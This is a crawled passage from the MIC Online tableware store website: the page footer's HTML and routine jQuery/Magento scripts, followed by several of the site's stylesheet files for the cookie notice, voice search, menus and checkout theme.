                        <!-- Static block: footer_contact_us -->
                        <ul class="list-icon">
<li><span class="icon pe-7s-mail">&nbsp;</span> <a href="mailto:contactus@micsa.co.za">contactus@micsa.co.za</a></li>
<li><span class="icon pe-7s-call">&nbsp;</span> <a href="tel:+27 11 494 6540">+27 11 494 6540</a></li>
<li><span class="icon pe-7s-clock">&nbsp;</span> Office Hours Monday to Thursday 08:00 to 16:30 Friday 08:00 to 15:30 We are closed on Saturday, Sunday and Public Holidays</li>
<li><span class="icon pe-7s-share">&nbsp;</span> Get social with Maxwell &amp; Williams</li>
<li>&nbsp;</li>
</ul>						                    </div>
                    <div class="col-lg-2 col-md-2 col-sm-6 col-xs-12">
                        <!-- Static block: footer_block_categories -->
                        <ul class="menu">
<li>
<h6 class="margin-bottom30">Categories</h6>
<ul class="menu">
<li><a href="/tableware.html">Tableware</a></li>
<li><a href="/glassware.html">Glassware</a></li>
<li><a href="/cutlery.html">Cutlery</a></li>
<li><a href="/kitchenware.html">Kitchenware</a></li>
<li><a href="/lifestyle.html">Lifestyle</a></li>
<li><a href="/brands.html">Brands</a></li>
<li><a href="/special-deals.html">Special Deals</a></li>
</ul>
</li>
</ul>                    </div>
                    <div class="clearfix visible-sm"></div>
                    <div class="col-lg-2 col-md-2 col-sm-6 col-xs-12">
                        <!-- Static block: footer_block_infomation -->
                        <h6 class="margin-bottom30">Information</h6>
<ul class="menu">
<li><a href="/about-us">About Us</a></li>
<li><a href="/contact">Contact Us</a></li>
<li><a href="/terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="/competition-t-s-c-s">Competition T's &amp; C's</a></li>
<li><a href="/returns">Returns</a></li>
<li><a href="/delivery">Delivery</a></li>
<li><a href="/privacy-policy-cookie-restriction-mode">Privacy Policy</a></li>
<li><a href="/media/wysiwyg/MIC-PAIA-Manual.pdf" target="_blank" rel="noopener">PAIA Manual</a></li>
</ul>                    </div>
                    <div class="col-lg-2 col-md-2 col-sm-6 col-xs-12">
                        <!-- Static block: footer_block_quick_link -->
                        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h6 class="margin-bottom30">Quick Links</h6>
<ul class="menu">
<li><a href="/customer/account">My Account</a></li>
<li><a href="/index.php/refundrequest/">Refund Request</a></li>
<li><a href="/stockists">Stockists</a></li>
<li><a href="/faq">FAQs</a></li>
<li><a href="https://www.micstockists.co.za/#/signin" target="_blank" rel="noopener">Retailer Login</a></li>
</ul></div>                    </div>
                    <div class="clearfix visible-sm"></div>
                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                        <!-- Static block: footer_block_subscribe -->
                        <p>Subscribe to our newsletter and get 10% off your first purchase</p>
<div><div class="block newsletter">
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.micsa.co.za/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail-footer">
            <div class="field form-group newsletter">
                <div class="control">
                    <input name="email" type="email" id="newsletter-footer"
                                placeholder="Your email address"
                                data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe btn btn-primary btn-sm" title="Subscribe" type="submit">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div>
                    </div>
                </div>
            </div>
        </div>
        <div class="bottom-footer">
            <div class="container">
                <div class="row">
                    <div class="col-lg-6 col-md-7 col-sm-12 col-xs-12 copyright">
                        <address>&copy; 2025 MIC Online</address>
                    </div>
                    <div class="col-lg-6 col-md-5 col-sm-12 col-xs-12">
                        <!-- Static block: footer_block_menu_bottom -->
                        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="row">
<div class="col-md-12 text-right"><img style="padding-right: 5px; margin-top: 3px; height: 22px;" src="https://www.micsa.co.za/media/wysiwyg/paymentlogo/payumea_creditcard.png" alt="accept visa-master"> <img style="padding-right: 5px; height: 20px;" src="https://www.micsa.co.za/media/wysiwyg/paymentlogo/payumea_mobicred.png" alt="accept mobicred"> <img style="padding-right: 5px; height: 60px;" src="https://www.micsa.co.za/media/wysiwyg/paymentlogo/payumea_eftpro.png" alt="accept payumea_eftpro"> <img style="padding-right: 5px; height: 20px;" src="https://www.micsa.co.za/media/masterpass.png" alt="accept masterpass" width="100"> <img style="height: 20px;" src="https://www.micsa.co.za/media/wysiwyg/paymentlogo/payu.png" alt="accept PayU" height="40px">&nbsp;</div>
</div></div>                    </div>
                </div>
            </div>
        </div>
    </div>

    

</footer><script type="text/javascript">
	function toggleEl(el, elId){
		require([
			'jquery',
		], function(jQuery){
			(function($) {
				$('#'+elId).toggleClass('active').slideToggle();
				$(el).toggleClass('active');
			})(jQuery);
		});
	}
</script>
    
	<script type="text/javascript">
		require([
			'jquery'
		], function(jQuery){
			(function($) {

                                var height_header = $('.header').height();
				var height_middle_header = $('.middle-header-content').height();
				var height_bottom_header = $('.bottom-header-content').height();
				
				if(height_bottom_header){
					sticky_header = height_header - height_bottom_header;
				}else{
                                        sticky_header = height_header - height_middle_header;
				}
				$(document).ready(function(){
					$('#placeholder-header').height(height_header);
				});
				
                var logoDf = $('.header .logo img').attr('src');
				if($('body').height() > $(window).height()){
					$(window).scroll(function(){
													if($(this).scrollTop() > sticky_header){
                                                                    $('.header .logo img').attr("src","https://www.micsa.co.za/media/stickylogo/default/MIC-Online-Logo-FA-V3_2_.png"); 
                                								if($(this).width() > 1199){
									$('.header').addClass('active-sticky');
								}else{
																	}
							}else {
                                                                    $('.header .logo img').attr("src",logoDf);
                                								$('.header').removeClass('active-sticky');
							}
											});
				}
			})(jQuery);
		});
	</script>
	<a href="" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a>
	<script type="text/javascript">
		require([
			'jquery'
		], function(jQuery){
			(function($) {
				$(window).scroll(function(){
					if ($(this).scrollTop() > 1) {
						$('.scroll-to-top').css({bottom:"25px"});
					} else {
						$('.scroll-to-top').css({bottom:"-45px"});
					}
				});

				$('.scroll-to-top').click(function(){
					$('html, body').animate({scrollTop: '0px'}, 800);
					return false;
				});
			})(jQuery);
		});
	</script>

	

<div class="mfp-wrap mfp-close-btn-in mfp-auto-cursor mfp-ready" id="mgs-ajax-loading">
	<div class="mfp-bg mfp-ready"></div>
	<div class="preloader"></div>
</div>

<script type="text/javascript">
    require([ 'jquery', 'mgs/owlcarousel' ], function ($) {
        $('.list_gallery').owlCarousel({
            items: 1,
            autoplay: false,
            nav: false,
            slideBy: 0,
            dots: true,
            rtl: true,
            touchDrag: false,
            mouseDrag: false,
            loop:false,
            navText: ["<span></span>","<span></span>"],
        });
    });
	
</script>

<!-- Add Template Hover Products  -->
<script type="text/javascript">
	require([
		'jquery'
	], function($){
		$(document).ready(function(){
			$('.products-grid .product.product-item .product-item-info').addClass('');
			$('.products-grid .products.product-items .product-item-info').addClass('');
		});
	});
</script>

<script type="text/javascript">
	require([
		'jquery'
	], function(jQuery){
		(function($) {
			if($(window).width() > 1199) {
				$(window).scroll(function() {
					if($('.active-sticky').length){         
						$('.header12 .megamenu-content .tab-content ').appendTo('.header12 .middle-header-content .logo-header');
					} else {
						$('.header12 .middle-header-content .logo-header .tab-content').appendTo('.header12 .megamenu-content ');
					}
				});
			}
			$(window).resize(function(){
				if($(window).width() > 1199) {
					$(window).scroll(function() {
						if($('.active-sticky').length){         
							$('.header12 .megamenu-content .tab-content ').appendTo('.header12 .middle-header-content .logo-header');
						} else {
							$('.header12 .middle-header-content .logo-header .tab-content').appendTo('.header12 .megamenu-content ');
						}
					});
				}
			});
		})(jQuery);
	});
</script>
<script type="text/javascript">
	function plusQty(qtyInput) {
		require(['jquery'], function($) {
			let $qty = $('#' + qtyInput);
			if (!$qty.prop('disabled')) {
				let currentValue = parseInt($qty.val()) || 0; // Use 0 instead of 1 to avoid default increment from 1 to 2
				$qty.val(currentValue + 1);
			}
		});
	}

	function minusQty(qtyInput) {
		require(['jquery'], function($) {
			let $qty = $('#' + qtyInput);
			if (!$qty.prop('disabled')) {
				let currentValue = parseInt($qty.val()) || 1;
				$qty.val(Math.max(1, currentValue - 1));
			}
		});
	}
</script>
<script type="text/javascript">
	require([
		'jquery'
	], function($){
		$(document).ready(function(){
			$(".banner-intro .description").css("min-height",($(".banner-intro .banner-img").css("height")));
			$(".banner-intro .banner-img img ").css("min-height",($(".banner-intro .description").css("height")));
		});
	});
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.micsa.co.za\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.micsa.co.za\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.micsa.co.za\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.micsa.co.za\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WD27MM7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript">
    requirejs(['jquery', 'mgs_quickview'],
        function ($, quickview) {
            $(document).ready(function () {
                $('.mgs-quickview').on('click', function () {
                    var prodUrl = $(this).attr('data-quickview-url');
                    if (prodUrl.length) {
                        quickview.displayContent(prodUrl);
                    }
                });
            });
        });
</script>

    <small class="copyright"><span>Search engine powered by <a href="https://elasticsuite.io" rel="nofollow" style="color:inherit">ElasticSuite</a></span></small>
<script>try {
smileTracker.addPageVar('type.identifier', 'catalog_category_view');
smileTracker.addPageVar('type.label', 'Catalog Category');
smileTracker.addPageVar('locale', 'en_GB');
} catch (err) { ; }</script><script>try {
smileTracker.addPageVar('category.id', '92');
smileTracker.addPageVar('category.label', 'Forks');
smileTracker.addPageVar('category.path', '1/2/10/11/92');
smileTracker.addPageVar('category.breadcrumb', 'Cutlery|Cutlery Sets');
smileTracker.addPageVar('product_list.page_count', '1');
smileTracker.addPageVar('product_list.product_count', '');
smileTracker.addPageVar('product_list.current_page', '1');
smileTracker.addPageVar('product_list.sort_order', 'default_white_basics');
smileTracker.addPageVar('product_list.sort_direction', 'asc');
smileTracker.addPageVar('product_list.display_mode', 'grid');
} catch (err) { ; }</script>

<script type="text/x-magento-init">
{
    "*": {
        "MGS_Ajaxlayernavigation/js/ajax-navigation": {
            "useAjax": "1",
            "use_range_price": "1", 
            "pricePrefix" : "R",
            "pricePostfix" : ""
        }
    }
}
</script>

</div></main>						
						
						<script  type="text/javascript">
				require([
					'jquery'
				], function(jQuery){
					(function($) {
						jQuery(window).on('load', function(){
							jQuery(".page.messages").delay(8000).fadeOut('slow');
						});
					})(jQuery);
				});
			</script>
		    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/MGS_GDPR/css/gdpr.css
body_size: -38
content:
.message.global.cookie.mgs-gdpr-cookie-notice{
	bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    z-index: 3;
	line-height:2; 
	padding:30px;
	margin: 0;
	display: block;
	z-index:10;
	color:#222;
}
.message.global.cookie.mgs-gdpr-cookie-notice .content{padding:0; margin:0}
.mgs-gdpr-cookie-notice.message.global h3{margin-top:0}
.mgs-gdpr-cookie-notice.gdpr-box-shadow{
	-webkit-box-shadow: -2px 2px 82px -26px #000;
	box-shadow: -2px 2px 82px -26px #000;
}
.mgs-gdpr-cookie-notice.text-align-center{
	text-align:center;
}
.mgs-gdpr-cookie-notice.text-align-left{
	text-align:left;
}
.mgs-gdpr-cookie-notice.text-align-right{
	text-align:right;
}
.modal-popup._inner-scroll.modal-mgs-gdpr .modal-inner-wrap {
    max-height: 90%;
	margin:1rem auto;
}
.modal-popup.modal-mgs-gdpr .modal-content, 
.modal-popup.modal-mgs-gdpr .modal-footer{padding: 3rem;}
.modal-popup._inner-scroll.modal-mgs-gdpr .modal-content {
    overflow-y: auto;
}

.modal-popup.modal-mgs-gdpr .modal-header{padding:0; border:none}
.modal-popup.modal-mgs-gdpr .action-close{top:4px; right:-6px}

--- FILE ---
content_type: text/css
request_url: https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/MGS_VoiceSearch/css/voicesearch.css
body_size: -229
content:
.form.minisearch .micOffImage {
  position: absolute;
  width: 20px;
  height: 20px;
  top: 0;
  left: 0;
  background-image: url('../images/mike_off.svg');
  margin: 20px 0 0 70px;
}
.form.minisearch .onIconImage {
  position: absolute;
  width: 50px;
  height: 50px;
  top: 0;
  left: 0;
  background-image: url('../images/listening.png');
  margin: 20px 0 0 70px;
}


--- FILE ---
content_type: text/css
request_url: https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/css/menu.css
body_size: 1679
content:
.mgs-menu .navigation ul.container .level0 {
  display: inline-block;
  padding: 15px;
  vertical-align: middle;
  position: relative;
  font-size: 14px;
  text-align: left;
}
.mgs-menu .navigation ul.container .level0 > a {
  color: #333;
  font-size: 15px;
  text-transform: uppercase;
}
.mgs-menu .navigation ul.container .level0 ul.level0 {
  background: #333 none repeat scroll 0 0;
  min-width: 160px;
  position: absolute;
  top: 100% !important;
  list-style: none;
  padding: 0;
  z-index: 999;
}
.mgs-menu .navigation ul.container .level0 ul.level0 > li.level1 {
  padding: 5px 15px;
  position: relative;
}
.mgs-menu .navigation ul.container .level0 ul.level0 > li.level1 a {
  color: #fff;
}
.mgs-menu .navigation ul.container .level0 ul.level0 > li.level1 > ul.level1 {
  left: 100% !important;
  top: 0 !important;
  padding: 0;
  list-style: none;
  position: absolute !important;
  background-color: #333;
  min-width: 200px;
}
.mgs-menu .navigation ul.container .level0 ul.level0 > li.level1 > ul.level1 > li.level2 {
  padding: 5px 15px;
}
.mgs-menu .navigation ul.container .level0:hover {
  background-color: #333;
}
.mgs-menu .navigation ul.container .level0:hover > a {
  color: #fff;
  text-decoration: none;
}
@media (max-width: 1199px) {
  .mgt-menu.megamenu-content {
    flex-basis: auto;
    flex-shrink: 0;
    margin-bottom: 25px;
  }
}
@media (min-width: 1200px) {
  .mgt-menu .navigation {
    height: inherit;
    left: auto;
    overflow: inherit;
    padding: 0;
    position: relative;
    top: 0;
    width: 100%;
    z-index: 3;
  }
  .mgt-menu .navigation:empty {
    display: none;
  }
  .mgt-menu .navigation ul {
    margin-top: 0;
    margin-bottom: 0;
    padding: 0;
    position: relative;
  }
  .mgt-menu .navigation li.level0 {
    border-top: none;
  }
  .mgt-menu .navigation .level0 {
    margin: 0 10px 0 0;
    display: inline-block;
    position: relative;
  }
  .mgt-menu .navigation .level0:last-child {
    margin-right: 0;
    padding-right: 0;
  }
  .mgt-menu .navigation .level0 > .level-top {
    color: #575757;
    line-height: 47px;
    padding: 14px 12px;
    text-decoration: none;
    box-sizing: border-box;
    position: relative;
    display: inline-block;
  }
  .mgt-menu .navigation .level0 > .level-top:hover,
  .mgt-menu .navigation .level0 > .level-top.ui-state-focus {
    color: #333;
    text-decoration: none;
  }
  .mgt-menu .navigation .level0.active > .level-top,
  .mgt-menu .navigation .level0.has-active > .level-top {
    border-color: #ff5501;
    border-style: solid;
    border-width: 0 0 3px;
    color: #333;
    text-decoration: none;
    display: inline-block;
  }
  .mgt-menu .navigation .level0.parent:hover > .submenu {
    overflow: visible !important;
  }
  .mgt-menu .navigation .level0 .submenu {
    background: #fff;
    border: 1px solid #ccc;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.19);
    font-weight: 400;
    min-width: 230px;
    padding: 15px 0;
    display: none;
    left: 0;
    margin: 0 !important;
    padding: 0;
    position: absolute;
    z-index: 1;
    margin-top: 11px;
  }
  .mgt-menu .navigation .level0 .submenu > ul {
    margin-top: 11px;
  }
  .mgt-menu .navigation .level0 .submenu > ul:before,
  .mgt-menu .navigation .level0 .submenu > ul:after {
    content: '';
    display: block;
    overflow: hidden;
    position: absolute;
  }
  .mgt-menu .navigation .level0 .submenu > ul:before {
    color: #fff;
    left: 20px;
    top: -20px;
    border: 10px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #fff;
    z-index: 4;
  }
  .mgt-menu .navigation .level0 .submenu > ul:after {
    border: 11px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #ccc;
    color: #ccc;
    left: 19px;
    top: -22px;
    z-index: 3;
  }
  .mgt-menu .navigation .level0 .submenu a {
    display: inline-block;
    line-height: inherit;
    color: #575757;
    padding: 8px 20px;
  }
  .mgt-menu .navigation .level0 .submenu a:hover,
  .mgt-menu .navigation .level0 .submenu a.ui-state-focus {
    background: #e8e8e8;
    color: #333;
    text-decoration: none;
  }
  .mgt-menu .navigation .level0 .submenu .active > a {
    border-color: #ff5501;
    border-style: solid;
    border-width: 0 0 0 3px;
    color: #333;
  }
  .mgt-menu .navigation .level0 .submenu .submenu {
    top: 0 !important;
    left: 100% !important;
  }
  .mgt-menu .navigation .level0 .submenu .submenu-reverse {
    left: auto !important;
    right: 100%;
  }
  .mgt-menu .navigation .level0.more {
    position: relative;
    display: inline-block;
    text-decoration: none;
  }
  .mgt-menu .navigation .level0.more:after {
    -webkit-font-smoothing: antialiased;
    font-size: 26px;
    line-height: inherit;
    color: inherit;
    content: '\e607';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .mgt-menu .navigation .level0.more:before {
    display: none;
  }
  .mgt-menu .navigation .level0.more:after {
    cursor: pointer;
    padding: 8px 12px;
    position: relative;
    z-index: 1;
  }
  .mgt-menu .navigation .level0.more:hover > .submenu {
    overflow: visible !important;
  }
  .mgt-menu .navigation .level0.more li {
    display: block;
  }
}
@media (max-width: 1199px) {
  .mgt-menu .navigation {
    padding: 0;
    box-sizing: border-box;
  }
  .mgt-menu .navigation .parent li.level-top {
    position: relative;
  }
  .mgt-menu .navigation .parent li.level-top:after {
    -webkit-font-smoothing: antialiased;
    font-size: 42px;
    line-height: inherit;
    color: inherit;
    content: '\f107';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    position: absolute;
    right: 7px;
    top: -8px;
  }
  .mgt-menu .navigation .parent li.level-top.ui-state-active:after {
    content: '\f106';
  }
  .mgt-menu .navigation .parent li.level-top > a {
    display: inline-block;
    text-decoration: none;
  }
  .mgt-menu .navigation:after {
    font-size: 20px;
    right: 10px;
    top: 0;
  }
  .mgt-menu .navigation ul {
    margin: 0;
    padding: 0;
    width: 100%;
  }
  .mgt-menu .navigation li {
    margin: 0;
  }
  .mgt-menu .navigation a {
    display: inline-block;
    padding-top: 10px;
    padding-right: 0;
    padding-bottom: 10px;
    padding-left: 15px;
  }
  .mgt-menu .navigation a,
  .mgt-menu .navigation a:hover {
    color: #575757;
    text-decoration: none;
  }
  .mgt-menu .navigation .level0 {
    border-top: 1px solid #d1d1d1;
    font-size: 1.6rem;
  }
  .mgt-menu .navigation .level0 > .level-top {
    padding: 8px 40px 8px 15px;
    text-transform: uppercase;
    word-wrap: break-word;
  }
  .mgt-menu .navigation .level0.active .all-category .ui-state-focus {
    border-color: #ff5501;
    border-style: solid;
    border-width: 0 0 0 8px;
    color: #333;
    padding-left: 7px;
    display: inline-block;
  }
  .mgt-menu .navigation .level0.active > a:not(.ui-state-active),
  .mgt-menu .navigation .level0.has-active > a:not(.ui-state-active) {
    border-color: #ff5501;
    border-style: solid;
    border-width: 0 0 0 8px;
    color: #333;
  }
  .mgt-menu .navigation .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
  .mgt-menu .navigation .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
    margin-left: -8px;
  }
  .mgt-menu .navigation li.level0:last-child {
    border-bottom: 1px solid #d1d1d1;
  }
  .mgt-menu .navigation .submenu > li {
    word-wrap: break-word;
  }
  .mgt-menu .navigation .submenu:not(:first-child) {
    font-weight: 400;
    line-height: 1.3;
    left: auto !important;
    overflow-x: hidden;
    padding: 0;
    position: relative;
    top: auto !important;
    transition: left 0.3s ease-out;
  }
  .mgt-menu .navigation .submenu:not(:first-child) > li > a {
    padding-left: 15px;
  }
  .mgt-menu .navigation .submenu:not(:first-child) > li:last-child {
    margin-bottom: 0;
  }
  .mgt-menu .navigation .submenu:not(:first-child) ul {
    display: block;
    padding-left: 15px;
  }
  .mgt-menu .navigation .submenu:not(:first-child) ul > li {
    margin: 0;
  }
  .mgt-menu .navigation .submenu:not(:first-child) ul > li a {
    color: #575757;
    display: block;
    line-height: normal;
  }
  .mgt-menu .navigation .submenu:not(:first-child) .expanded {
    display: block !important;
    padding-right: 0;
    top: 0 !important;
  }
  .mgt-menu .navigation .submenu:not(:first-child) .active > a {
    border-color: #ff5501;
    border-style: solid;
    border-width: 0 0 0 8px;
    color: #333;
    padding-left: 7px;
  }
  .mgt-menu .navigation .submenu:not(:first-child) .level1.active > a {
    padding-left: 7px;
  }
}
.vertical-menu li {
  display: block;
  position: relative;
  float: none !important;
}
.vertical-menu li a {
  display: block;
  padding: 12px 40px 12px 25px;
  font-size: 14px;
  background: none;
  position: relative;
  line-height: 1.75;
  background: none !important;
  color: #878787;
}
.vertical-menu li a:hover {
  color: #222;
}
.vertical-menu li a .label-menu {
  margin-left: 5px;
  top: 4px;
  position: static !important;
  display: inline-block;
  vertical-align: top;
}
.vertical-menu li:first-child > a {
  border-bottom: 1px solid #eee !important;
}
@media (min-width: 1200px) {
  .vertical-menu > li > a {
    color: #222;
  }
  .vertical-menu > li:hover > a {
    color: #56cfe1;
  }
  .vertical-menu li:not(:last-child) > a {
    border-bottom: 1px solid #eee;
  }
  .vertical-menu li.mega-menu-fullwidth > ul.dropdown-menu {
    border-top: 1px solid #efefef;
    padding: 14px 30px 16px;
  }
  .vertical-menu li.mega-menu-fullwidth > ul.dropdown-menu ul li > a {
    padding: 10px 0 6px;
  }
  .vertical-menu li.mega-menu-fullwidth.menu-2columns > .dropdown-menu {
    min-width: 500px;
  }
  .vertical-menu li a .mega-menu-sub-title {
    font-size: 14px;
    text-transform: uppercase;
    color: #222;
    font-weight: 500;
  }
  .vertical-menu li .toggle-menu {
    display: none !important;
  }
  .vertical-menu li .icon-next {
    position: absolute;
    right: 15px;
    font-size: 14px;
    top: 12px;
  }
  .vertical-menu li .icon-next .fa:before {
    content: "\f105";
  }
  .vertical-menu li > .dropdown-menu {
    position: absolute;
    left: 100%;
    top: 0;
    border-radius: 0;
    display: block !important;
    padding: 0;
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.1);
    background-color: #fff;
    min-width: 250px;
    margin: 0;
    border: none;
    transform: translateY(20px);
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    -o-transform: translateY(20px);
    transition: all 300ms;
    -webkit-transition: all 300ms;
    -moz-transition: all 300ms;
    -o-transition: all 300ms;
    opacity: 0;
    visibility: hidden;
  }
  .vertical-menu li:hover > .dropdown-menu {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    opacity: 1;
    visibility: visible;
  }
  .vertical-menu ul.sub-menu {
    display: block !important;
  }
}
@media (max-width: 1199px) {
  .vertical-menu li > a {
    border-bottom: 1px solid #eee;
  }
  .vertical-menu li .icon-next {
    display: none !important;
  }
  .vertical-menu li .toggle-menu {
    position: absolute;
    right: 5px;
    font-size: 20px;
    top: 0px;
    width: 40px;
  }
  .vertical-menu li .toggle-menu a.active .fa-plus:before {
    content: "\f068";
  }
  .vertical-menu li > .dropdown-menu {
    position: static !important;
    border-radius: 0;
    margin: 0;
    padding: 0;
    float: none;
    width: 100%;
    border: none;
    box-shadow: none;
  }
  .vertical-menu li[class*="level"] > ul > li > a {
    padding-left: 25px;
  }
  .vertical-menu [class*="col-md"] {
    width: 100%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.micsa.co.za/static/version1764585353/frontend/Mgs/Cellini/en_GB/css/theme.css
body_size: 51710
content:
.padding-default {
  padding-top: 8px;
  padding-right: 16px;
  padding-bottom: 8px;
  padding-left: 16px;
}
.iwd_main_wrapper {
  width: 100%;
  position: relative;
  margin: 48px 0 0 0;
  display: inline-block;
  color: #676767;
  font-size: 14px;
  font-family: 'Open Sans', sans-serif;
  padding-bottom: 40px;
}
.iwd_main_wrapper * {
  box-sizing: border-box;
}
.iwd_main_wrapper .iwd_opc_column_name {
  line-height: 24px;
  font-size: 18px;
  text-align: center;
  font-weight: 600;
  color: #343434;
  margin-bottom: 24px;
}
.iwd_main_wrapper .iwd_opc_alternative_wrapper {
  position: relative;
}
.iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_two_column_wrapper .iwd_opc_column:first-child {
  padding-right: 24px;
}
.iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_two_column_wrapper .iwd_opc_column:last-child {
  float: right;
  padding-left: 24px;
}
.iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_two_column_wrapper .iwd_opc_column:last-child .iwd_opc_alternative_column {
  float: right;
}
.iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column {
  max-width: 368px;
  min-width: 288px;
  width: 100%;
  box-sizing: border-box;
  position: relative;
}
.iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content,
.iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column {
  outline: none;
  box-shadow: none;
}
.iwd_main_wrapper .iwd_opc_collapsible_container {
  line-height: 19px;
}
.iwd_main_wrapper .iwd_opc_collapsible_container.iwd_opc_collapsible_opened .iwd_opc_collapsible_title:after {
  content: '\f106';
}
.iwd_main_wrapper .iwd_opc_collapsible_container .iwd_opc_collapsible_title {
  color: #222222;
  cursor: pointer;
  border-radius: 4px;
  display: block;
}
.iwd_main_wrapper .iwd_opc_collapsible_container .iwd_opc_collapsible_title:after {
  font-family: 'FontAwesome';
  content: '\f107';
  padding-left: 4px;
}
.iwd_main_wrapper .iwd_opc_collapsible_container .iwd_opc_collapsible_title:hover {
  color: #56cfe1;
}
.iwd_main_wrapper .iwd_opc_collapsible_container .iwd_opc_collapsible_content .iwd_opc_collapsible_content_scrollable {
  border: 1px solid #e5e5e5;
  overflow-wrap: break-word;
  padding-top: 8px;
  padding-right: 16px;
  padding-bottom: 8px;
  padding-left: 16px;
  max-height: 140px;
  font-size: 12px;
  line-height: 17px;
  width: 100%;
  border-radius: 4px;
}
.iwd_main_wrapper .iwd_opc_collapsible_container .iwd_opc_collapsible_content .iwd_opc_collapsible_content_scrollable:focus {
  box-shadow: 0 0 3px 1px #ff0000;
}
.iwd_main_wrapper .iwd_opc_clear {
  clear: both;
}
.iwd_main_wrapper .iwd_opc_section_delimiter {
  height: 1px;
  background: #e5e5e5;
  width: calc(100% -  120px );
  margin: 24px auto 24px auto;
}
.iwd_main_wrapper .iwd_opc_universal_wrapper {
  margin-bottom: 20px;
  position: relative;
  width: 100%;
}
.iwd_main_wrapper .iwd_opc_universal_wrapper.iwd_opc_message {
  font-size: 12px;
  text-align: center;
  line-height: 17px;
  padding: 0 16px 0 16px;
  cursor: pointer;
}
.iwd_main_wrapper .iwd_opc_universal_wrapper.iwd_opc_message .iwd_opc_message_success {
  color: #222222;
}
.iwd_main_wrapper .iwd_opc_universal_wrapper.iwd_opc_message .iwd_opc_message_error {
  color: #ffff00;
}
.iwd_main_wrapper .iwd_opc_short_fields {
  display: flex;
}
.iwd_main_wrapper .iwd_opc_short_fields .iwd_opc_universal_wrapper {
  display: block;
  margin: 0;
  box-sizing: border-box;
  width: 50%;
  float: left;
}
.iwd_main_wrapper .iwd_opc_short_fields .iwd_opc_universal_wrapper:first-child {
  padding-right: calc(8px);
}
.iwd_main_wrapper .iwd_opc_short_fields .iwd_opc_universal_wrapper:last-child {
  padding-left: calc(8px);
}
.iwd_main_wrapper .iwd_opc_field select,
.iwd_main_wrapper .field select {
  margin: 0;
  padding: 0;
  position: absolute;
  top: 0;
  left: 0;
  width: 1px;
  height: 1px;
  opacity: 0;
  z-index: -1;
}
.iwd_main_wrapper .iwd_opc_field select.mage-error ~ .scroll-wrapper,
.iwd_main_wrapper .field select.mage-error ~ .scroll-wrapper,
.iwd_main_wrapper .iwd_opc_field select.mage-error ~ .iwd_opc_select_container,
.iwd_main_wrapper .field select.mage-error ~ .iwd_opc_select_container {
  border-color: #ffff00;
}
.iwd_main_wrapper .iwd_opc_field .scroll-wrapper .scroll-content,
.iwd_main_wrapper .field .scroll-wrapper .scroll-content {
  border: none;
}
.iwd_main_wrapper .iwd_opc_field .scroll-wrapper,
.iwd_main_wrapper .field .scroll-wrapper,
.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container,
.iwd_main_wrapper .field .iwd_opc_select_container {
  border: 1px solid #e5e5e5;
  outline: none;
  border-radius: 4px;
  width: 100%;
  max-height: 184px;
  position: relative;
  overflow: hidden;
  cursor: pointer;
}
.iwd_main_wrapper .iwd_opc_field .scroll-wrapper[data-element-id="iwd_opc_shipping_method_group"],
.iwd_main_wrapper .field .scroll-wrapper[data-element-id="iwd_opc_shipping_method_group"],
.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container[data-element-id="iwd_opc_shipping_method_group"],
